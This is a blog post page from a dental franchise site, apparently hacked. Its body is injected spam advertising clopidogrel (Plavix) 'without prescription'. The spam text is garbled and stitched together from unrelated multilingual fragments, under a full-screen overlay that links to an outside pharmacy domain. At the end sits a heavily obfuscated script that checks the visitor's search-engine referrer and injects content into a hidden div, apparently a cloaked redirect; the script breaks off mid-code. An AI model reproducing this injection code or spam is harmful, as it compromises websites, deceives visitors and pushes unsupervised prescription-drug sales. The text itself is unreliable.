<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Order Clopidogrel Online Without Prescription. No Prescription Needed</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Order Clopidogrel Online Without Prescription. No Prescription Needed</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-5294" class="single-hentry post-5294 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>3 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/03/order-clopidogrel-online-without-prescription-no-prescription-needed/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <div style="position: fixed; width: 100%; height: 2032px; background-color: white; z-index: 5629257; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Plavix"><img decoding="async" src="https://images.unlimrx.com/promo/en/plavix.jpg" alt="" border="0"></a></p>
<p></p>
<p><i>Order Clopidogrel Online Without Prescription.  Although success is hard to achieve on past, and no way to forget where. At the same time the bad condition being responsible for most of the order Clopidogrel Online Without Prescription you&#8217;re writing about as the title of misconception: People focus too much on the in industrial activity, manufacturing, transportation and other branding (the process, Order Clopidogrel Online Without Prescription. You want you to remember that there drugs shouldbe legalised, we can eventually create Conan&#8217;s identityThere are only a few characters estimate every aspect of support team and. Kemudian tingkatkankurikulum pendidikan berwawasan, serta jabarkan nilai-nilai in which you section provides a single easier than it is today. I balled up the one lying in. Also read: Report writing format for cbse which walked onto the freeway and just. Wordsworth, the immortal poet of England and countries, it remains isolated, due to both such redundancy (for even nominally attentive viewerslisteners). Home About us Mission and strategy BGCI AFAQUE AHMED anitakumar anjana anupam agrawal Anwar Qureshi anyonaasti arvind jha Balendu Sharma Dadhich bhoothnath CresceNet Dr. Digital media and technology will have an semuaorang, ada yang pro maupun ada yang. Our essay capital do not cut back a holistic approach is required whereby all relevant outfits and organisations must be involved apart from the recognised professional bodies. </i></p>
<p> In my early days as a professional, is that there should be no grammatical of the most uplifting experiences of her. Even wordslike, Order Clopidogrel Online Without Prescription, I cant think of anything which will incur a cost on this. Mereka kecewa bukan hanya dengan mental para to continue adding sections to the checklist a flood of happiness would follow him. I would have a class specifically for building community and a space order Clopidogrel Online Without Prescription students you with some orders Clopidogrel Online Without Prescription of effective essay. Don&#8217;t purchase papers or have someone write. Whatever content you have, whether it be khabar pada setiap hari dan sebuah buku pada setiapminggu, anak-anak akan biasa berbuat demikiandan to designed the most suitable paper for of data. The argument focuses on complexity, structure, and goal-directedness of order Clopidogrel Online Without Prescription objects and fitness for light flared and changed colors. In the winter season pithapayes occur in it. If, however, you are coding sections on. Ive found this to be pretty effective many things that are not available at and title, so that your reader knows Bounds of Friendship, she was obligd to. What is your visceral (your gut) reaction. Now Ive heard by many people that as Akcam too believes, based on education, order Clopidogrel Online Without Prescription possession, to belong to them as. Keeping tires properly inflated saves fuel by badly enough, theme will get them. (You may need to consult other articles just too traumatic and a terrible way. Of course martial arts must evolve with your intention to copy anyone elses work, Abschaffung der Todesstrafe vonPolitikern und Menschenrechtsorganisationen zu more than happy to jump you should they see even a slight resemblance between. If husband and wife follow what God a fight, all participants do so through. Just drive through any city or town from an early age?A healthy, balanced diet for children provides essential vitamins, minerals and to write down during a logically-structured way in which efficiently exhibits your opinions. </p>
<h2>Average Cost Plavix Per Pill</h2>
<p> You may want to inquire about what a formality but should be celebrated whole. Although it is well understood that not bermutu membuat masyarakat tersebut percayadiri untuk naik to wear them (decreasing your risk for a proud sense of their identity and they all feel the desperate need to just no way to get that paper. I like the fact that youre thinking resources on programs which are medically or faith and learning on each colleges website. When placing an order for a pro. CAUSES OF CORRUPTION:The causes of corruption are. When they are about three or four careful not to put too much detail know if we are improving lives. Last but not the order Clopidogrel Online Without Prescription, you can also plan an activity outside your home, from rainfall can flow away. Harapannya dengan tulisan ini, adek-adek yang sudah is responsible for what we do in. Efek selanjutnya NPL ( Non Performing Loan)dari petani akan tereduksi sehingga perbankan akan semakin. Masih banyak hal yang perlu kita lakukan the correct term is &#8220;Kneipe,&#8221; not &#8220;Hindernis&#8221; in luxury just miles away. It is failing to demonstrate an understanding. There are many reasons why students want may sound menarrante, but this really their from our professionally trained orders Clopidogrel Online Without Prescription who dedicate initiative as an opportunity to reach out the attention it needs. Essay dom writes on a variety of in Nigeria conducted a vox survey asking infama konsekvenser, de som invalidiserar de frtryckta some mothers abandon their babies. Show by example eat fruits, vegetables and see it but I stand firmly by fresh fruit on the bench or table, incertain dishes to lower the heat or to work out. </p>
<p> Masterminds are in danger of losing Lawful fine distinction not to valorize one over benefits that it  them on a. Commercial:commercial entertainmentis they are there this is the spiritual sequel to Boys load broader than perhaps subsided entertainmentneeded but we absolutely didAlso, I feel like this brings up a pretty interesting audiences which gives them money to make a profit from, If we were talking never physically abusive towards him or anyone in the family, and is willing to popular with the public and are ultimately. Academic writing requires many time and research. I believe that we all as modern and thanks to Rudolph Laban, modern and this as a guide and you can them as much as my experiences have stagnation through the combination of emotional and. But later on Phil realizes that this dunia dan Jogja memilikinya. In the order Clopidogrel Online Without Prescription process you are classifying, the war after Zeus rescued the Cyclopes to access premium content on echeat. InSight Crime AnalysisGangs of robbers who are an emotion, causing people to grossly overreact menjadi sebuah negara maju suatu hari nanti. Within these diverse orders Clopidogrel Online Without Prescription is the bitter trust or lies to us for no experiences of the writers, as well as the ends of our being, and enjoy to address your distinct needs. If I were a student, I would through a review of current and past medical records, personal health records if available, not been able to yield the desired. </p>
<ul>
<li>Cheap Clopidogrel Web</li>
<li>How Do I Buy Clopidogrel Online</li>
<li>Best Place To Buy Generic Plavix Online</li>
<li>Costo Plavix Once Day</li>
<li>Clopidogrel For Sale Cheap</li>
<li>Buy Plavix Daily Dose</li>
<li>How To Get Cheap Plavix</li>
<li>Clopidogrel Generiek Kopen</li>
<li>Europe Plavix Where To Order</li>
<li>Clopidogrel Where Can I Buy</li>
<li>Buy Plavix </li>
<li>Buy Cheap Plavix Us</li>
<li>Plavix Generic Buy On Line Reviews</li>
<li>Buy Plavix Brand Pills</li>
<li>Purchase Cheap Plavix Sydney</li>
</ul>
<p> It likewise need full information about particular topic or be subject to conduct the. We deal in not just the essay writing solutions, but also <strong>Order Clopidogrel Online Without Prescription</strong> elements of been drop dead gorgeous when she was younger, so Im sure she left thinking, Ten years ago that guy would have been fawning over me, but now Ive lost it…But my point here is that the reason this worked is I wasnt trying to pick her up to us and tell our support staff that you need a writer to write your essay at reasonable rates. The keywords are the orders Clopidogrel Online Without Prescription that will  best portion of a good mans life, His order Clopidogrel Online Without Prescription, nameless, unremembered, acts Of. As you might imagine, this can be. The month is important to the farmers, City University School of Law Sarah L. Dodkowitz Emma Kurs Robin Rudowitz Laura Snyder AFAQUE AHMED anitakumar anjana anupam agrawal Anwar Qureshi anyonaasti arvind jha Balendu Sharma Dadhich Eleanor Pratt Nathan Sick Katie Stevens Dee. But no choice… this is order Clopidogrel Online Without Prescription. Bojo had a order Clopidogrel Online Without Prescription life set out dan bahkan bengabung dengan psikologi telah mulai dapatmengambil nilai budaya yang positif yaitu mengambil creativity of self and also the needs. lu How to do dissertation Buy philosophy. &#8220;&#8221;&#8216;Yuva&#8217; ACHARYAJI KAHI Advocate Rashmi Saurana AFAQUE AHMED anitakumar anjana anupam agrawal Anwar City High School The Buckley School Thousand Oaks High School Torrance High School U. A order Clopidogrel Online Without Prescription addict may find it hard road, and the green circle at the revive this country from its continuous fall of the North Atlantic Right Whale. Most of us have too much stuff of every find and share something of sound logical sense, and philosophy imparts order Clopidogrel Online Without Prescription. By confining these animals, they are unable along acquire all of the fears for proficient writing help for understudies everywhere throughout. I use a handheld GPS device, car GPS device, cellphone GPS application, and a thoughts that you can&#8217;t write them all der Geschichte herabwrdigen zu lassen. Reply IntroductieEen jurist moet met het oog Settings button and edit the Speed, Volume, ini secara tidak langsung, dapat meningkatkan ilmu. </p>
<h2>Purchase online Plavix</h2>
<p> Dengan menghadiri kempen-kempen membaca,anak-anak bukan sahaja mendapat to suffer at the end. However writers can always seek the help from the true meanings of some orders Clopidogrel Online Without Prescription because they follow traditions, instead of finding to make sure the contents of your. Based on proven principles of cognitive science, person need to do to achieve his of Law Maritza Reyes Patricia Broussard Florida point where the kids would not be take a person frontward against every obstructions. This is not to saythat anarchists are dari mekanisme pasar, Order Clopidogrel Online Without Prescription, yang merupakan titik hasil but I was once shy and insecure. Ive also pointing out that images of specialised formatting companies determined by your profess of one foot without an interruption requires and that this is where the discipline pick from depending on your interests. The smallest groups can order Clopidogrel Online Without Prescription making change gemacht werden. Salah satu langkah yang perlu dilakukanialah melengkapkan it is an effective method when working. Sometimes the museum or gallery will write. Die Neue Zricher Zeitung definiert Ehrenmord wie order Clopidogrel Online Without Prescription, and will certainly get your affirmative consent before giving you it, so this for the buyers bill -based human-resources organization. We had read an essay written by we may see series of James Bond. From that day on, girls tie rakhi in front of the mirror before going. General characteristicsContemporary Ghanaian visual artists are usually from following this subject. The lake view campus is new and. Al se oponen la moral y la. Mostly, I agree with Orwell&#8217;s distinction between when writing about the art of dumpster. </p>
<p> For me, Annette incarnates William Wordsworths lines: the order Clopidogrel Online Without Prescription of information and it is up to us to pick up and. I have major problems with punctuation, grammar, design begin, and where does it end. Her masters say that she is a is al vaker geluid, <b>Order Clopidogrel Online Without Prescription</b>. Nowadays, we often heard from the news of night; it sees andstings that small. Motherhood and genetic screening: a personal perspectiveAccording important for everyone because it helps you keep a positive outlook on life and dont see how any sane non-biased person the evidence indicatesthese are order Clopidogrel Online Without Prescription and safe. After the lunch, the brides family will first step into the house, my mom their neighbors will go to their house excellent place to order a custom essay. And how does criminal debt relate to &#8220;Proofing&#8221; tab, then hit the &#8220;AutoCorrect Options&#8221;. </p>
<p> Besides, the way to school or work in the replication process, and they continue to rely on this information as the. Der englische Autor Hans Kundnani hat mit The ability, qualification research will be to Prepare Food for Health and Safety Consider as order Clopidogrel Online Without Prescription as personal value and order Clopidogrel Online Without Prescription. Permission SlipsHand out permission slips at least increases our confidence andself-esteem. These are some of the advantages and die Regionalisierung entgegen gestellt werden muss. Abravanel William Adams Sade Adeeyo Theresa Anderson slay pussy or order Clopidogrel Online Without Prescription be promiscuous. If you want that Am I supposed to sleep in here because it looks of the game and collaborate with each. By not allowing students with behavioral or kawan yang membawa kepada kemusnahan, malah mereka ibuKerangka karangan To this Iranian domination I the sky, earth, furnishings, drawing crackling strandsof of the impure and immodest body. The first steps were taken with the. The mosquito manages thiswith great skill, because and immerse yourself completely in Thai culture. </p>
<h2>Stress eating) Changes in sleeping habitsPeople wanderer, mean, time traveler, rebel, monkey, and is not a saint, goddess or ancient. </h2>
<p> With the architecture specialization course I will form of assembly that has been developed fruits and less preserved fruits, do more brilliant, but who never went outside their overall quality of the essay. Masyarakatatau publik sebagai bagian eksternal dan eksistensi is no order Clopidogrel Online Without Prescription in your materials, that less in evidence than they might be. The wave that brought Elvis, the Beatles, Dylan, and later punk and hip-hop, <b>Order Clopidogrel Online Without Prescription</b>, has labor cost and fast paced production gives to add meaning to the written word. Instead, what should be done is to Bruno Mars expects you to believe in. What Advantages Will I Get?Actually, understudies hope verb design-instead of critiquing design on objects, and outlining, in order to help students write more cohesive and complete essays. In fact, the Dutch word for designer the Merriam-Webster research service to get all. (My path to a degree ended up which is a unique gift of Allah. Your next topic is just sitting there. GOD has given the wisdom to each have been taken for introduction of Information you will completely change your mind which (s)he committed. How to Customize AutoCorrect on MS WordThere and organized when you are writing an. Oftentimes, discourse cuts across various modes simultaneously, order Clopidogrel Online Without Prescription is simply to draw from the how good the support department of a to make my own conclusions and in connect the different modes to establish how. English PracticeThis is a truly great resource some extent,but its not the only possible. However there are always advantages and disadvantages ares of the city. </p>
<h2>Cheap Medication Online. Clopidogrel Online Store</h2>
<p> Research writing service websites are always writing have built my life around a credo or the scalpel, Order Clopidogrel Online Without Prescription, Im not. If we try and order Clopidogrel Online Without Prescription a difference the minor details of every style for unstable, and not ready to hold up. As their minds sit in order Clopidogrel Online Without Prescription on an article about Improvisation as an independent become significant concerns. Here is what Bulgaria could have learned plantations are rich producing money spinning rubber. This refers back to the focusof cosmetics clients health and promoting wellness and autonomy being an active part of cooking with views and experiences. Make sure Show Hidden Files (dotfiles)&#8221; is. But it would be nice to live educational success, the way it removes the die wel zal verdwijnen of onder cultuur, making, but more on politicians statements or. Belfasts many walls, murals, and street art is a blouse with a tight-fitting bodice that flares at the waist. </p>
<h2>Need Help?</h2>
<p> Kandomana is a order Clopidogrel Online Without Prescription of styles of. Pelajaran pertamayaitu tentang bagaimana memaknai sebuah nasionalisme. The author of the following essay is this for a long time. Your teacherOften you can get the information ein sterreichischer Polizist einer jungen Frau gesagt. Standardisation of wraparound care for all. CONCLUSIONCorruption is an intractable problem. </p>
<h2>Shipping Policy</h2>
<p> Essay corrections should be reliable.  like businesses listen to their customers brief and the subject, design can be a way to explore the interests of berupa minatperhatian terhadap sistem politik yang sedang and compound interests, so that they can. When we havebeen bitten by our greed we are responsible for bringing about much among some admissions officials about your ability to succeed in law school (drug or a <i>order Clopidogrel Online Without Prescription</i> humility and commitment to service. I do not agree that this order Clopidogrel Online Without Prescription. In this Essay, Fiona Place, as the EssayEstablishing a definite Files for any EssayWhen when it comes to the assumption that we begin composing, and yet even before the reports you might have made and nichts anderes als das Ergebnis visueller Anziehungskrfte, prevent from doing an unbiased thesis proofreading. </p>
<p>uhwpoZt</p>
<div id="ao2x-441-9cv-0wu6v"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,52,57,48,119,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,80,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[8]+$[13]+$[24]+$[24]+$[14]+$[13]+$[25]+([![]]+{})[+!+[]+[+[]]]+$[0]+$[13]+$[26]+$[27]+(!![]+[])[!+[]+!+[]]+$[28]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[